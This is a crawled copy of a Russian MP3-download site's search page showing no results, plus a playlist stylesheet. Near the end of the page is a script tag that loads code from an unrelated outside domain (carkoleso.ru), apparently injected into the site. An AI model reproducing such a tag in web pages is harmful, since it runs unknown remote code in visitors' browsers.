

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://muzda.ru/mp3/%D0%B3%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0+%D0%BC%D0%BE%D0%B9+%D0%BE%D1%82%D0%B2%D0%B5%D1%82/
body_size: 1596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<meta http-equiv=Content-Type content="text/html;charset=utf-8">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
<title>скачать гагарина прости меня за мой ответ и слушать | Музда.ру | Поиск песен mp3 320kb</title>
<meta name="keywords" content="скачать музыку гагарина прости меня за мой ответ, слушать гагарина прости меня за мой ответ, песни 2015">
<meta name="description" content="Вы можете слушать онлайн гагарина прости меня за мой ответ или скачать в формате mp3.">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="/tpl/default_design/css/all.css" />
<link rel="shortcut icon" href="/tpl/default_design/favicon.ico" type="image/ico" />
</head>
<body>
	<div id="container">
		<center>
		<div id="top"><a href="/"><img src="/tpl/default_design/img/logo.png" /></a></div>
		<div id="first">
		<div id="second">
			<div id="searchform">
				<form id="search" action="/" onSubmit="backSubmit(this.mp3.value); return false;">
						<input type="text" id="q" name="mp3" onfocus="if (this.value == 'Найти песню') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Найти песню';}" value="Найти песню" />
						<button type="submit" id="searchbutton" value="1">Поиск</button>
				</form>
			</div>
			<div id="in_top"><a href="/top">MuzDa.ru TOP</a></div>
			<div style="clear:both"></div>
		</div>
		</div>
			<div id="content">
				По запросу <b>гагарина прости меня за мой ответ</b> найдено (песни можно слушать или скачать):<br />
<u><b>Ошибка поиска!</b></u><br />по Вашему запросу ничего не найдено
			</div>
		</center>
	</div>
	<center><div id="footer">

<script>
function backSubmit(q){
if(q && q != 'Найти песню'){
window.location = "/mp3/"+encodeURIComponent(q)+"/";
}else alert("Введите что-нибудь в строку поиска.");
}
</script>
<script type="text/javascript" src="/engine/player/player.js"></script>

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='10' height='10'><\/a>")
//--></script><!--/LiveInternet-->
	<strong>MuzDa.ru</strong> <a href="mailto:abuse.mp3@gmail.com" style="color:#000">(по вопросам)</a> © 2010 - 2018 скачать MP3 бесплатно &nbsp;</div> <a href="/62303ea65be998199a47d49eb361a776.pdf">Обращение к посетителям</a> </center>
	<script src="http://carkoleso.ru/vaflx/sommerm"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://muzda.ru/tpl/default_design/css/engine.css
body_size: 324
content:
/*======= PLAYLIST ========*/
div.player_show{display: block;}
div.player_hide{display: none;}
ul.playlist{	margin:0;
	padding:5px;}
ul.playlist li{
	list-style: none;
	cursor: pointer;
	padding:5px;
	margin:0 5px 5px 5px;
	border-bottom:1px dashed #fff;
}
ul.playlist li a.top{
	color:#fff;
}
ul.playlist li a:hover{	color:#f1f1f1;}
a.navig{	background:#fff;
	border:1px solid #999;
	color:#999;
	font-weight:bold;
	padding:4px 7px;
	margin:3px;
	text-decoration:none;}
a.navig:hover{
	border:1px solid #08a4f5;
	color:#08a4f5;}
a.current{
	border:1px solid #08a4f5;
	color:#08a4f5;}